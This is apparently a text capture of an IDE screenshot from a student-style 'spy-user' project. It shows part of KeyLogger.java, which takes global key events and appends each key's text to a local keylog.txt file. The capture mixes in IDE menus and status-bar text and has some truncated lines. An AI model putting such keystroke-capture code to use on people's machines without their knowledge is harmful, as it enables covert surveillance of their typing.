 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
398.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Ma
}
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the exceptions
74 catch (IOException e) {
75
76 // Display message when exception occurs
77 System.out.println("exception occurred" + e);
78 }
79 }
80
81 @Override
Output
spy-user (run)
1
63:27
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3